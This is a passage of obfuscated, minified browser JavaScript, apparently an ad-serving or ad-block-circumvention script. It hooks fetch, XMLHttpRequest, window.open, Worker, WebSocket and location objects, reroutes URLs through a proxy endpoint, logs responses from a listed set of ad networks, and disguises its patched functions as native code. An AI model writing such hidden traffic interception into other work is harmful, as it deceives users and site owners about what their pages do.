Qg=D9['A'][Bb(0x778)](QZ)[Bb(0xdae)][Bb(0x778)][Bb(0x2a6)](this,...Qh),QN=D9['A'][Bb(0x778)](QZ)[Bb(0xe5f)][Bb(0x778)][Bb(0x2a6)](this,...Qh);return(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[Bb(0x75f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Bb(0xb6d)](QN)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Bb(0xb6d)](QN)||QY[Bb(0x76e)](M0=>QN[Bb(0xaef)](M0))||QN[Bb(0xe1f)](Bb(0x156))>=0x0)&&(Qg=0x0),Qg;}}),xK(QZ,kg(0xf24),kg(0x958),{'get':function(){const Bd=kg;for(var QJ=arguments[Bd(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bd(0x778)](QZ)[Bd(0xf0a)][Bd(0x778)][Bd(0x2a6)](this,...Qh),QN=D9['A'][Bd(0x778)](QZ)[Bd(0xe5f)][Bd(0x778)][Bd(0x2a6)](this,...Qh);return(0x0,D0['EW'])(QN)&&(QN=(0x0,D0['sH'])(QN)[Bd(0x75f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Bd(0xb6d)](QN)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Bd(0xb6d)](QN)||QY[Bd(0x76e)](M0=>QN[Bd(0xaef)](M0))||QN[Bd(0xe1f)](Bd(0x156))>=0x0)&&(Qg=0x0),Qg;}}),xm(QZ,kg(0xa0d),kg(0xeec),function(QJ){const BE=kg,Qh=xk({'_window':QZ,'protectUrlContext':QF,'html':QJ});return D9['A'][BE(0x778)](QZ)[BE(0x40c)][BE(0x2a6)](this,Qh);});const QV=[kg(0xb20),kg(0x76f),kg(0x9fe),kg(0x720)];xm(QZ,kg(0x885),kg(0xb6d),function(QJ){const Bu=kg;return!!xv(QJ,new URL(D1['A'][Bu(0xe26)])[Bu(0x80d)])||D9['A'][Bu(0x778)](QZ)[Bu(0xca0)][Bu(0x2a6)](this,QJ);},function(QJ){const BF=kg;return BF(0x7c6)!==this[BF(0xdfa)]&&BF(0x837)!==this[BF(0xdfa)]&&!!QV[BF(0x76e)](Qh=>xv(this[BF(0xdfa)],Qh));}),xm(QZ,kg(0x885),kg(0xb0e),function(QJ){const BZ=kg,Qh=(0x0,D0['sH'])(QJ)[BZ(0x75f)];return D9['A'][BZ(0x778)](QZ)[BZ(0x3a4)][BZ(0x2a6)](this,Qh);},function(QJ){const BS=kg;return!(BS(0x9f8)!=typeof QJ||!QJ[BS(0xc3c)](BS(0x7ae))&&!QJ[BS(0xc3c)](BS(0x2d3))||!(0x0,D0['EW'])(QJ));}),xK(QZ,kg(0x820),kg(0x1dd),{'get':function(){const Bm=kg;for(var QJ=arguments[Bm(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Bm(0x778)](QZ)[Bm(0xee0)][Bm(0x778)][Bm(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[Bm(0x75f)]:Qg;}}),xm(QZ,kg(0x1b7),kg(0xe6a),function(QJ,Qh){const BK=kg,Qs=QJ[BK(0xde3)](),Qg=((()=>{const BY=BK;if(Qs[BY(0xc3c)](BY(0x7ae))||Qs[BY(0xc3c)](BY(0x2d3)))return(0x0,D0['EW'])(Qs)?Qs:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][BY(0xaf0)],'endpoint':D1['A'][BY(0xe26)]});{const QN=D9['A'][BY(0x778)](QZ)[BY(0x6cf)][BY(0x778)][BY(0xcd7)](QZ[BY(0x7c2)]);return(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][BY(0xaf0)],'baseUrl':QN,'endpoint':D1['A'][BY(0xe26)]});}})());return D9['A'][BK(0x778)](QZ)[BK(0xeee)][BK(0x2a6)](this,Qg,Qh);}),xm(QZ,kg(0x588),kg(0x819),function(QJ,Qh){const BV=kg;try{const Qs=new QZ[(BV(0x85))](D1['A'][BV(0xe26)])[BV(0x80d)];if(BV(0x470)===QJ[BV(0xde3)]()&&'\x0a'===Qh&&this[BV(0x43e)](Qs)&&(0x0,D0['EW'])(QZ[BV(0xb5c)][BV(0x69d)])){const Qg=new QZ[(BV(0x85))]((0x0,D0['sH'])(QZ[BV(0xb5c)][BV(0x69d)])[BV(0x75f)]);if((BV(0x981)===Qg[BV(0x80d)]||BV(0x91c)===Qg[BV(0x80d)])&&Qg[BV(0x9b8)][BV(0xc3c)](BV(0x5ef))&&Qg[BV(0x9b8)][BV(0x43e)](BV(0x9e5))){const QN=D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](QN,Qs,Qg[BV(0x80d)]);}}}catch(M0){return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);}try{if((0x0,D0['EW'])(this)){const M1=(0x0,D0['sH'])(this)[BV(0x75f)];return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](M1,QJ,Qh);}return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);}catch(M2){return D9['A'][BV(0x778)](QZ)[BV(0x978)][BV(0x2a6)](this,QJ,Qh);}},function(QJ,Qh){const Bl=kg;try{if(Bl(0x9f8)==typeof this&&(this[Bl(0xc3c)](Bl(0x7ae))||this[Bl(0xc3c)](Bl(0x2d3)))&&D0['ht'][Bl(0x76e)](Qs=>xv(this,'/'[Bl(0xa10)](Qs,'/'))))return!0x0;if(Bl(0x470)===QJ[Bl(0xde3)]()&&'\x0a'===Qh&&Bl(0x9f8)==typeof this&&this[Bl(0x43e)](new QZ[(Bl(0x85))](D1['A'][Bl(0xe26)])[Bl(0x80d)]))return!0x0;}catch(Qs){}return!0x1;},{'throwError':!0x1}),xm(QZ,kg(0x5e6),kg(0x92c),async function(QJ,Qh){const BT=kg;let Qs,Qg,QN;xr(QZ,QJ)?{protectedInput:Qs,originalUrl:Qg,additionalHeaders:QN}=await xJ(QZ,QF,QJ):{protectedInput:Qs,originalUrl:Qg,additionalHeaders:QN}=xc(QZ,QF,QJ);for(var M0=arguments[BT(0x2b0)],M1=new Array(M0>0x2?M0-0x2:0x0),M2=0x2;M2<M0;M2++)M1[M2-0x2]=arguments[M2];if((QF[BT(0x2b6)][BT(0x43e)](BT(0xd5c))||QF[BT(0x2b6)][BT(0x43e)](BT(0x9d4)))&&(Qg[BT(0xaef)](BT(0xc6d))||Qg[BT(0xaef)](BT(0xe45)))){const {wnd:M5}=(function(){const Br=BT;let M6=QZ,M7=document;for(;M6!==QZ[Br(0x8c6)];)try{M7=M6[Br(0x17f)][Br(0x7c2)],M6=M6[Br(0x17f)][Br(0x253)];}catch(M8){break;}return{'wnd':M6,'doc':M7};}());if(QZ!==M5)return M5[BT(0x92c)][BT(0x2a6)](M5,Qg,Qh,...M1);}Qh=xh(Qs,Qh,QN);const M3=QT(Qg);if(BT(0xdc4)===M3||BT(0xba2)===M3){const M6=new URL(Qg)[BT(0x9f9)][BT(0x778)](BT(0x913));!function(M7,M8,M9,MD,Mx){const Bc=BT;DF(M7,Bc(0xd5b),(arguments[Bc(0x2b0)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Bc(0xefe)](Bc(0xa79),M8)[Bc(0xefe)](Bc(0xe8b),M9)[Bc(0xefe)](Bc(0x251),MD)[Bc(0xefe)](Bc(0xb25),Mx[Bc(0xde3)]()));}(QF,window[BT(0xeac)],BT(0xf07),null!=M6?M6:'',BT(0xba2)===M3);}const M4=D9['A'][BT(0x778)](QZ)[BT(0xa33)][BT(0x2a6)](this,Qs,Qh,...M1);if(M3){const M7=await M4,M8=await M7[BT(0x818)]()[BT(0x920)]();return D4['A'][BT(0xdf1)](BT(0x402)[BT(0xa10)](M3,')'),Qg,M8),M7;}return M4;}),xm(QZ,kg(0x5e6),kg(0xc7e),function(QJ,Qh){const Bi=kg;if(xr(QZ,QJ))throw new TypeError(Bi(0xd9c));const {protectedInput:Qs,additionalHeaders:Qg}=xc(QZ,QF,QJ);Qh=xh(Qs,Qh,Qg);for(var QN=arguments[Bi(0x2b0)],M0=new Array(QN>0x2?QN-0x2:0x0),M1=0x2;M1<QN;M1++)M0[M1-0x2]=arguments[M1];return D9['A'][Bi(0x778)](QZ)[Bi(0xeb4)][Bi(0x2a6)](this,Qs,Qh,...M0);},null,{'throwError':!0x0}),xK(QZ,kg(0x5e6),kg(0xe91),{'get':function(){const Be=kg;for(var QJ,Qh=arguments[Be(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];const QN=D9['A'][Be(0x778)](QZ)[Be(0xc67)],M0=(null===(QJ=QN[Be(0x778)])||void 0x0===QJ?void 0x0:QJ[Be(0x2a6)](this,...Qs))||QN[Be(0x98f)];return new Proxy(M0,{'get':function(M1,M2,M3){const BJ=Be;let M4=M1[M2];if(M4||BJ(0x9f8)!=typeof M2||(M4=M1[(0x0,DM['md'])(M2)]),!M4)return M4;if(BJ(0x869)==typeof M4)return D9['A'][BJ(0x778)](QZ)[BJ(0x5a5)][BJ(0x2a6)](M4[BJ(0xcb0)])[BJ(0xaef)](BJ(0xadf))?M4[BJ(0xcb0)](M1):M4;if(!xu(M4))return M4;if(M4&&M4[BJ(0x5e6)]&&M4 instanceof M4[BJ(0x5e6)]&&M4[BJ(0x107)]){const M5=M4[BJ(0x107)][BJ(0xcb1)](BJ(0x6d0));M5&&BJ(0x5cf)!==M5&&BJ(0x867)!==M5&&!M5[BJ(0xc3c)](BJ(0x7bb))||(M4[BJ(0xaf)]||(M4[BJ(0xaf)]=!0x0,Dc(M4[BJ(0x253)]),x5(M4[BJ(0x253)]),DU[BJ(0xf3)](M4[BJ(0x253)])),xb(M4[BJ(0x253)]),xd(QF,M4[BJ(0x253)]));}return M4;}});}}),xK(QZ,kg(0x5e6),kg(0xc80),{'get':function(){const Bh=kg;for(var QJ=arguments[Bh(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bh(0x778)](QZ)[Bh(0x121)][Bh(0x778)][Bh(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)&&(Qg=(0x0,DM['ks'])(Qg)),Qg;},'set':function(QJ){const Bs=kg;(0x0,DM['_'])(QJ)||(QJ=(0x0,DM['md'])(QJ));for(var Qh=arguments[Bs(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Bs(0x778)](QZ)[Bs(0x121)][Bs(0xefe)][Bs(0x2a6)](this,QJ,...Qs);}}),(0x0,D0['Vp'])(QF)&&xK(QZ,kg(0x279),kg(0xc75),{'get':function(){const Bg=kg;for(var QJ=arguments[Bg(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][Bg(0x778)](QZ)[Bg(0x2a1)][Bg(0x778)][Bg(0x2a6)](this,...Qh);},'set':function(QJ){const BN=kg;if(BN(0x782)===D9['A'][BN(0x778)](QZ)[BN(0xc5c)][BN(0x778)][BN(0x2a6)](this)[BN(0x36a)]()){var Qh;const Qs=xG(QF,QJ);QJ=null!==(Qh=null==Qs?void 0x0:Qs[BN(0x50d)])&&void 0x0!==Qh?Qh:'';}D9['A'][BN(0x778)](QZ)[BN(0x2a1)][BN(0xefe)][BN(0x2a6)](this,QJ);}}),xm(QZ,kg(0x5e6),kg(0x234),function(QJ,Qh,Qs){const q0=kg;if(Qs){const M0=Qs[q0(0xcaf)](',')[q0(0x4ef)](M1=>{const q1=q0;if(M1[q1(0xaef)](q1(0xe2a))){const M2=M1[q1(0xcaf)]('=')[0x1];return q1(0xe2a)[q1(0xa10)](xI(QF,M2,D9['A'][q1(0x778)](QZ)[q1(0x6cf)][q1(0x778)][q1(0xcd7)](QZ[q1(0x7c2)])));}return M1;});Qs=M0[q0(0x939)](',');}if([q0(0x867)][q0(0xaef)](QJ)){const M1=D9['A'][q0(0x778)](QZ)[q0(0x398)][q0(0x2a6)](this,QJ,Qh,Qs);return new Proxy(M1,{'get':function(M2,M3){const q2=q0;return q2(0xb5c)===M3?new Proxy(M2[q2(0xb5c)],{'set':function(M4,M5,M6){const q3=q2;if(q3(0x69d)===M5){const M7=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M6,'kind':D0['MN'][q3(0xbf5)],'baseUrl':D9['A'][q3(0x778)](QZ)[q3(0x6cf)][q3(0x778)][q3(0xcd7)](QZ[q3(0x7c2)]),'endpoint':D1['A'][q3(0xe26)]});return DJ(QZ,M1,M7,Qs),M4[M5]=M7;}return M4[M5]=M6;}}):M2[M3];}});}var Qg;QJ&&q0(0x9f8)==typeof QJ&&(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][q0(0xbf5)],'baseUrl':D9['A'][q0(0x778)](QZ)[q0(0x6cf)][q0(0x778)][q0(0xcd7)](QZ[q0(0x7c2)]),'endpoint':D1['A'][q0(0xe26)],'extra':{'sourceFrameOrigin':null===(Qg=xT(QZ))||void 0x0===Qg?void 0x0:Qg[q0(0x66e)]}}));let QN=QZ;for(;Dl(QN,q0(0x85e),q0(0xbb2),{'url':QJ,'target':Qh,'windowFeatures':Qs,'name':QZ[q0(0xc80)]}),QN!==QZ[q0(0x8c6)];)QN=QN[q0(0x17f)][q0(0x253)];return QZ;});const Ql={'gpt':kg(0x83b),'gpt_limited':kg(0xe38),'adsense':kg(0x8f1),'aps':kg(0x9fd),'prebid_sovrn':kg(0xa0),'prebid_sharethrough':kg(0xb53),'prebid_yieldmo':kg(0xb85),'prebid_triplelift':kg(0xe04),'prebid_minutemedia':kg(0x2de),'prebid_kueezrtb':kg(0x97f),'prebid_vidazoo':kg(0xcf0),'prebid_adagio':kg(0x9aa),'prebid_onetag':kg(0xe8e),'prebid_criteo':kg(0x708),'prebid_appnexus':kg(0xf0e),'prebid_adtelligent':kg(0xe9d),'prebid_rubicon':kg(0xb77),'prebid_smartadserver':kg(0xcdd),'prebid_nextmillennium':kg(0x2b1),'prebid_trustedstack':kg(0x608),'prebid_orbidder':kg(0x8df),'prebid_grid_criteo':kg(0x28f),'prebid_visx':kg(0x294),'prebid_equativ':kg(0x862),'prebid_pubmatic':kg(0x4fa),'prebid_yieldlab':kg(0x9f5)};function QT(QJ){const q4=kg;for(const Qh in Ql)if(Ql[Qh]&&QJ[q4(0xc3c)](Ql[Qh]))return Qh;return'';}var Qr;xm(QZ,kg(0xd1e),kg(0x234),function(QJ,Qh){const q5=kg,Qs=Qh;let Qg='';const QN=D9['A'][q5(0x778)](QZ)[q5(0x6cf)][q5(0x778)][q5(0xcd7)](QZ[q5(0x7c2)]),{additionalHeaders:M0,url:M1}=xi(QZ,0x0,q5(0x9f8)==typeof Qh?(0x0,D0['Xz'])(Qh,QN):Qh);q5(0x9f8)==typeof(Qh=q5(0x9f8)==typeof Qh?M1[q5(0x69d)]:M1)?(Qg=QT(Qh),(0x0,D0['EW'])(Qh)||(Qh=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh,'kind':D0['MN'][q5(0xaf0)],'baseUrl':QN,'endpoint':D1['A'][q5(0xe26)]}))):Qh instanceof QZ[q5(0x85)]&&(Qg=QT(Qh[q5(0x69d)]),(0x0,D0['EW'])(Qh[q5(0x69d)])||((Qh=new QZ[(q5(0x85))](Qh))[q5(0x69d)]=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh[q5(0x69d)],'kind':D0['MN'][q5(0xaf0)],'baseUrl':QN,'endpoint':D1['A'][q5(0xe26)]}))),Qg&&D9['A'][q5(0x778)](QZ)[q5(0xbc3)][q5(0x2a6)](this,q5(0x410),()=>{const q6=q5;0x4===this[q6(0x507)]&&D4['A'][q6(0xdf1)](q6(0x402)[q6(0xa10)](Qg,')'),Qs,this[q6(0x16b)]);});for(var M2=arguments[q5(0x2b0)],M3=new Array(M2>0x2?M2-0x2:0x0),M4=0x2;M4<M2;M4++)M3[M4-0x2]=arguments[M4];const M5=D9['A'][q5(0x778)](QZ)[q5(0x465)][q5(0x2a6)](this,QJ,Qh,...M3);for(const [M6,M7]of Object[q5(0xe92)](M0))this[q5(0x207)](q5(0xe3e)[q5(0xa10)](M6),xf(M7));return M5;}),xK(QZ,kg(0xd1e),kg(0xae4),{'get':function(){const q7=kg;for(var QJ=arguments[q7(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][q7(0x778)](QZ)[q7(0xdd1)][q7(0x778)][q7(0x2a6)](this,...Qh);return Qg&&(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[q7(0x75f)]:Qg;}}),xm(QZ,kg(0xd1e),kg(0xec8),function(){const q8=kg;for(var QJ=arguments[q8(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][q8(0x778)](QZ)[q8(0x5cc)][q8(0x2a6)](this,...Qh);}),xm(QZ,kg(0x1fc),kg(0x356),function(QJ,Qh,Qs){const q9=kg;return Qs&&(Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][q9(0xaf0)],'baseUrl':D9['A'][q9(0x778)](QZ)[q9(0x6cf)][q9(0x778)][q9(0xcd7)](QZ[q9(0x7c2)]),'endpoint':D1['A'][q9(0xe26)]})),D9['A'][q9(0x778)](QZ)[q9(0x9a0)][q9(0x2a6)](this,QJ,Qh,Qs);}),xS(QZ,kg(0x1d0),function(QJ,Qh,Qs){const qD=kg,Qg=Qh&&Qh[qD(0xaef)](qD(0xb1c))?(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qh}):Qh;return new(D9['A'][qD(0x778)](QZ))[(qD(0x1d0))](QJ,Qg,Qs);}),xS(QZ,kg(0x431),function(QJ,Qh){const qx=kg;return QJ?new(D9['A'][qx(0x778)](QZ))[(qx(0x431))]((0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][qx(0xdce)],'baseUrl':D9['A'][qx(0x778)](QZ)[qx(0x6cf)][qx(0x778)][qx(0xcd7)](QZ[qx(0x7c2)]),'endpoint':D1['A'][qx(0xe26)]}),Qh):new(D9['A'][qx(0x778)](QZ))[(qx(0x431))](QJ,Qh);}),QZ[kg(0xed2)]=xZ(QZ,kg(0x253),kg(0xb5c),{'get':function(QJ,Qh){const qQ=kg,Qs=QZ[qQ(0xb5c)][Qh];if(qQ(0x9f8)==typeof Qh&&[qQ(0x69d),qQ(0x631),qQ(0x80d),qQ(0x66e),qQ(0xe4a),qQ(0x643),qQ(0x826),qQ(0xc8b),qQ(0x9b8)][qQ(0xaef)](Qh)){const Qg=QZ[qQ(0xb5c)][qQ(0x69d)],QN=new URL(Qg);return new URL((0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[qQ(0x75f)]:Qg)[Qh]||QN[Qh];}return qQ(0x60e)===Qh?QZ[qQ(0xb5c)][Qh]:qQ(0xde3)===Qh?function(){const qM=qQ,M0=QZ[qM(0xb5c)][qM(0x69d)];return(0x0,D0['EW'])(M0)?(0x0,D0['sH'])(M0)[qM(0x75f)]:M0;}:qQ(0x869)==typeof Qs?Qs[qQ(0xcb0)](QZ[qQ(0xb5c)]):Qs;},'set':function(QJ,Qh,Qs){const qt=kg;return QZ[qt(0xb5c)][Qh]=Qs,!0x0;}}),QZ[kg(0x7c2)][kg(0xed2)]=xZ(QZ,kg(0x7c2),kg(0xb5c),{'get':function(QJ,Qh){const qj=kg,Qs=QZ[qj(0x7c2)][qj(0xb5c)][Qh];if(qj(0x9f8)==typeof Qh&&[qj(0x69d),qj(0x631),qj(0x80d),qj(0x66e),qj(0xe4a),qj(0x643),qj(0x826),qj(0xc8b),qj(0x9b8)][qj(0xaef)](Qh)){const Qg=QZ[qj(0x7c2)][qj(0xb5c)][qj(0x69d)];return new URL((0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[qj(0x75f)]:Qg)[Qh];}return qj(0x60e)===Qh?QZ[qj(0x7c2)][qj(0xb5c)][Qh]:qj(0xde3)===Qh?function(){const qU=qj,QN=QZ[qU(0x7c2)][qU(0xb5c)][qU(0x69d)];return(0x0,D0['EW'])(QN)?(0x0,D0['sH'])(QN)[qU(0x75f)]:QN;}:qj(0x869)==typeof Qs?Qs[qj(0xcb0)](QZ[qj(0x7c2)][qj(0xb5c)]):Qs;},'set':function(QJ,Qh,Qs){const qG=kg;return QZ[qG(0x7c2)][qG(0xb5c)][Qh]=Qs,!0x0;}}),QZ[kg(0x8d9)]=xZ(QZ,kg(0x253),kg(0x17f),(Qr=QZ,{'get':function(QJ,Qh){const qW=kg;if(qW(0x8d9)===Qh)return Qr[qW(0x17f)][qW(0x17f)]===Qr[qW(0x17f)]?Qr[qW(0x8d9)]:Qr[qW(0x17f)][qW(0x17f)];if(qW(0xed2)===Qh)return Qr[qW(0x17f)][qW(0xb5c)];const Qs=Qr[qW(0x17f)][Qh];return qW(0xbf6)===Qh?function(Qg,QN){const qz=qW;for(var M0=arguments[qz(0x2b0)],M1=new Array(M0>0x2?M0-0x2:0x0),M2=0x2;M2<M0;M2++)M1[M2-0x2]=arguments[M2];return Qr[qz(0x17f)][qz(0xbf6)](Qg,'*',...M1);}:qW(0x869)==typeof Qs&&Qs[qW(0xcb0)][qW(0xde3)]()[qW(0xaef)](qW(0xadf))?Qs[qW(0xcb0)](Qr[qW(0x17f)]):Qs;},'set':function(QJ,Qh,Qs){const qn=kg;return Qr[qn(0x17f)][Qh]=Qs,!0x0;}})),Object[kg(0x9ad)](QZ)[kg(0xa42)](QJ=>{const qH=kg;try{if(!QJ[qH(0xc3c)](qH(0x6dc))||!QJ[qH(0x43e)](qH(0xe41)))return;const Qh=[qH(0xad1),qH(0xa77)];for(const Qs of Qh){const Qg=QZ[qH(0x2e5)][qH(0x793)](QZ[QJ][qH(0x67c)],Qs);Qg&&QZ[qH(0x2e5)][qH(0x16c)](QZ[QJ][qH(0x67c)],Qs,{'get':function(){const qL=qH;for(var QN=arguments[qL(0x2b0)],M0=new Array(QN),M1=0x0;M1<QN;M1++)M0[M1]=arguments[M1];let M2=Qg[qL(0x778)][qL(0x2a6)](this,...M0);return qL(0x9f8)==typeof M2&&M2[qL(0xc3c)](qL(0x26d))&&(M2=M2[qL(0x22c)](0x3)),M2;},'set':function(QN){const qI=qH;qI(0x9f8)!=typeof QN&&qI(0x23f)!=typeof QN||(QN=qI(0x26d)+QN);const M0=Qg[qI(0x778)][qI(0x2a6)](this);for(var M1=arguments[qI(0x2b0)],M2=new Array(M1>0x1?M1-0x1:0x0),M3=0x1;M3<M1;M3++)M2[M3-0x1]=arguments[M3];return M0===QN?QN:Qg[qI(0xefe)][qI(0x2a6)](this,QN,...M2);}});}}catch(QN){}});},xZ=function(QF,QZ,QS,Qm){const qp=OQ;let QK=arguments[qp(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return QF[QZ]&&QF[QZ][QS]?new Proxy({},{'get':function(QY,QV){const qy=qp;try{for(var Ql=arguments[qy(0x2b0)],QT=new Array(Ql>0x2?Ql-0x2:0x0),Qr=0x2;Qr<Ql;Qr++)QT[Qr-0x2]=arguments[Qr];if(Qm&&Qm[qy(0x778)]&&xV[qy(0x2a6)](this,QF,QZ,QS,QK,null,null))return Qm[qy(0x778)][qy(0x2a6)](QY,QY,QV,...QT);{const Qc=QF[QZ][QS][QV];return qy(0x869)==typeof Qc?Qc[qy(0xcb0)](QF[QZ][QS]):Qc;}}catch(Qi){D4['A'][qy(0xdf1)](qy(0x61c)+QZ+'.'+QS+'.'+QV[qy(0xde3)](),Qi[qy(0x4d6)]);const QJ=QF[QZ][QS][QV];return qy(0x869)==typeof QJ?QJ[qy(0xcb0)](QF[QZ][QS]):QJ;}},'set':function(QY,QV,Ql){const qC=qp;try{for(var QT=arguments[qC(0x2b0)],Qr=new Array(QT>0x3?QT-0x3:0x0),Qc=0x3;Qc<QT;Qc++)Qr[Qc-0x3]=arguments[Qc];return Qm&&Qm[qC(0xefe)]&&xV[qC(0x2a6)](this,QF,QZ,QS,QK,null,null)?Qm[qC(0xefe)][qC(0x2a6)](QY,QY,QV,Ql,...Qr):(QF[QZ][QS][QV]=Ql,!0x0);}catch(Qi){return D4['A'][qC(0xdf1)](qC(0xb40)+QZ+'.'+QS+'.'+QV[qC(0xde3)]()+'='+Ql[qC(0xde3)](),Qi[qC(0x4d6)]),QF[QZ][QS][QV]=Ql,!0x0;}}}):null;},xS=function(QF,QZ,QS){const qa=OQ;let Qm=arguments[qa(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;QF[QZ]&&QF[QZ][qa(0x67c)]&&(QF[QZ]=function(){const qO=qa;for(var QK=arguments[qO(0x2b0)],QY=new Array(QK),QV=0x0;QV<QK;QV++)QY[QV]=arguments[QV];try{return QS&&xV[qO(0x2a6)](this,QF,QZ,qO(0x874),Qm,null,null,...QY)?QS[qO(0x2a6)](this,...QY):new(D9['A'][qO(0x778)](QF))[QZ](...QY);}catch(Ql){return D4['A'][qO(0xdf1)](qO(0x374)+QZ+qO(0x138),Ql[qO(0x4d6)],...QY),new(D9['A'][qO(0x778)](QF))[QZ](...QY);}},Object[qa(0x16c)](QF[QZ],qa(0xc80),{'value':QZ}),Object[qa(0x16c)](QF[QZ],qa(0x794),{'value':!0x0}),QF[QZ][qa(0x67c)]=D9['A'][qa(0x778)](QF)[QZ+qa(0x63e)]);},xm=function(QF,QZ,QS,Qm){const qk=OQ;let QK=arguments[qk(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,QY=arguments[qk(0x2b0)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!D9['A'][qk(0x778)](QF)[QZ+'_'+QS])return;const QV=qk(0x253)===QZ[qk(0x36a)]()?QF:qk(0x7c2)===QZ?QF[qk(0x7c2)]:qk(0x1e7)===QZ?QF[qk(0x1e7)]:QF[QZ][qk(0x67c)],Ql=function(){const qo=qk;for(var Qr=arguments[qo(0x2b0)],Qc=new Array(Qr),Qi=0x0;Qi<Qr;Qi++)Qc[Qi]=arguments[Qi];try{return Qm&&xV[qo(0x2a6)](this,QF,QZ,QS,QK,null,null,...Qc)?Qm[qo(0x2a6)](this,...Qc):D9['A'][qo(0x778)](QF)[QZ+'_'+QS][qo(0x2a6)](this,...Qc);}catch(QJ){if(QY[qo(0xa8a)])throw QJ;return qo(0x1e7)!==QZ&&D4['A'][qo(0xdf1)](qo(0x374)+QZ+'.'+QS,QJ[qo(0x4d6)],...Qc),D9['A'][qo(0x778)](QF)[QZ+'_'+QS][qo(0x2a6)](this,...Qc);}};Object[qk(0x16c)](Ql,qk(0xc80),{'value':QS}),Object[qk(0x16c)](Ql,qk(0x794),{'value':!0x0}),QF===top&&Object[qk(0x16c)](Ql,qk(0xde3),{'value':function(){const qA=qk;return D9['A'][qA(0x778)](QF)[QZ+'_'+QS][qA(0xde3)]();}});const QT=Object[qk(0x793)](QV,QS);if(QT){const Qr={...QT,'value':Ql};delete Qr[qk(0x778)],delete Qr[qk(0xefe)],Object[qk(0x16c)](QV,QS,Qr);}else QV[QS]=Ql;},xK=function(QF,QZ,QS,Qm){const qB=OQ;let QK=arguments[qB(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!D9['A'][qB(0x778)](QF)[QZ+'_'+QS])return;const QY=function(){const qq=qB;for(var Ql=arguments[qq(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];try{return Qm&&Qm[qq(0x778)]&&xV[qq(0x2a6)](this,QF,QZ,QS,QK,null,null,...QT)?Qm[qq(0x778)][qq(0x2a6)](this,...QT):D9['A'][qq(0x778)](QF)[QZ+'_'+QS][qq(0x778)][qq(0x2a6)](this,...QT);}catch(Qc){return D4['A'][qq(0xdf1)](qq(0x9da)+QZ+'.'+QS+qq(0x4b0),Qc[qq(0x4d6)],...QT),D9['A'][qq(0x778)](QF)[QZ+'_'+QS][qq(0x778)][qq(0x2a6)](this,...QT);}};Object[qB(0x16c)](QY,qB(0xc80),{'value':qB(0x6fb)+QS}),Object[qB(0x16c)](QY,qB(0x794),{'value':!0x0});const QV=function(){const qP=qB;for(var Ql=arguments[qP(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];try{return 